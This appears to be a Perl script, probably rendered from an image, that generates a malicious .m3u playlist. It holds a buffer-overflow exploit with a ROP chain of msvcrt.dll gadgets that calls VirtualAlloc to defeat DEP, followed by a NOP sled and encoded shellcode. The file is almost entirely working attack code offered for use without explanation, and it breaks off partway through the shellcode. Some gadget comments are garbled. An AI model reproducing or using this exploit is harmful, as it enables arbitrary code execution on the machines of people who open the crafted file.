 $file= "ropfinalww.m3u";
$buffer = "A" x 26104;
# Pointer to RET (start the chain)
$buffer .= pack('V', 0x77c1e0da);
$buffer .= pack('V',0x77c534a5); # POP EBP # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c534a5); # skip 4 bytes [msvcrt.dll]
$buffer .= pack('V',0x77c46ea3); # POP EBX # RETN [msvcrt.dll]
$buffer .= pack('V',0xffffffff); #
$buffer .= pack('V',0x77c127e1); # INC EBX # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c127e1); # INC EBX # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c3b860); # POP EAX # RETN [msvcrt.dll]
$buffer .= pack('V',0x2cfe1467); # put delta into eax (-> put 0x00001000 into edx)
$buffer .= pack('V',0x77c4eb80); # ADD EAX);75C13B66 # ADD EAX);5D40C033 # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c58fbc); # XCHG EAX);EDX # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c34fcd); # POP EAX # RETN [msvcrt.dll]
$buffer .= pack('V',0x2cfe04a7); # put delta into eax (-> put 0x00000040 into ecx)
$buffer .= pack('V',0x77c4eb80); # ADD EAX);75C13B66 # ADD EAX);5D40C033 # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c14001); # XCHG EAX);ECX # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c47ae8); # POP EDI # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c47a42); # RETN (ROP NOP) [msvcrt.dll]
$buffer .= pack('V',0x77c2b104); # POP ESI # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c2aacc); # JMP [EAX] [msvcrt.dll]
$buffer .= pack('V',0x77c5289b); # POP EAX # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c1110c); # ptr to &VirtualAlloc() [IAT msvcrt.dll]
$buffer .= pack('V',0x77c12df9); # PUSHAD # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c35524); # ptr to 'push esp # ret ' [msvcrt.dll]
$buffer .="\x90" x 16;
$buffer .="\xda\xd2\xd9\x74\x24\xf4\x5a\x4a\x4a\x4a\x4a\x43\x43\x43" .
"\x43\x43\x43\x43\x52\x59\x56\x54\x58\x33\x30\x56\x58\x34" .
"\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42\x41" .
"\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42" .
"\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4d\x38\x4b" .
"\x39\x45\x50\x43\x30\x43\x30\x43\x50\x4c\x49\x5a\x45\x56" .
"\x51\x49\x42\x43\x54\x4c\x4b\x56\x32\x56\x50\x4c\x4b\x56" .
"\x32\x54\x4c\x4c\x4b\x50\x52\x54\x54\x4c\x4b\x54\x32\x47" .
"\x58\x54\x4f\x4f\x47\x51\x5a\x47\x56\x56\x51\x4b\x4f\x56" .
"\x51\x4f\x30\x4e\x4c\x47\x4c\x45\x31\x43\x4c\x43\x32\x56" .
"\x4c\x47\x50\x49\x51\x58\x4f\x54\x4d\x45\x51\x49\x57\x5a" .
"\x42\x4c\x30\x50\x52\x51\x47\x4c\x4b\x56\x32\x54\x50\x4c" .
"\x4b\x47\x32\x47\x4c\x45\x51\x58\x50\x4c\x4b\x47\x30\x54" .
"\x38\x4b\x35\x49\x50\x54\x34\x51\x5a\x45\x51\x4e\x30\x50" .
"\x50\x4c\x4b\x47\x38\x45\x48\x4c\x4b\x50\x58\x51\x30\x45" .
"\x51\x58\x53\x5a\x43\x47\x4c\x47\x39\x4c\x4b\x47\x44\x4c" .
"\x4b\x45\x51\x49\x46\x50\x31\x4b\x4f\x50\x31\x4f\x30\x4e" .
"\x4c\x49\x51\x58\x4f\x54\x4d\x43\x31\x49\x57\x56\x58\x4d" .